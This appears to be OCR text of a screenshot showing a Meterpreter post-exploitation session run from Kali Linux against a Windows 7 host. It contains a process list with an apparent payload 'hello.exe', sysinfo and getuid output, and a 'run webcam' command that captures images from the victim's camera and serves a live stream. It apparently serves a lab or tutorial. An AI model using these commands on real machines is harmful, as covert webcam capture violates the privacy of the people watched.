 应用程序 位置 终端 星期四 21:28 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1384 504 spoolsv.exe
1420 504 taskhost.exe x64 1 admin-PC\admin C:\Windows\System32\taskhost.exe
1428 504 svchost.exe
1636 504 sqlservr.exe
1844 1068 coherence.exe
1888 504 svchost.exe
1928 904 prl_tools.exe
1968 504 mysqld.exe
2004 1844 coherence.exe
2112 504 dllhost.exe
2248 1928 prl_cc.exe x64 1 admin-PC\admin C:\Program Files (x86)\Parallels\Parallels Tools\prl_cc.exe
2592 504 sqlwriter.exe
3200 504 dllhost.exe
3276 504 msdtc.exe
3296 504 SearchIndexer.exe
3704 504 svchost.exe
3972 1320 hello.exe x86 1 admin-PC\admin C:\Users\admin\Desktop\hello.exe
4244 504 wmpnetwk.exe
4308 504 svchost.exe
meterpreter > sysinfo
Computer : ADMIN-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: admin-PC\admin
meterpreter > run webcam -p /var/www
[!] Meterpreter scripts are deprecated. Try post/windows/manage/webcam.
[!] Example: run post/windows/manage/webcam OPTION=value [...]
[*] Starting webcam 1: FaceTime HD Camera
[*] imagepath is /var/www/webcam-00000.jpg
[*] View live stream at: /var/www/webcam.htm
[*] Image saved to : /var/www/webcam-00000.jpg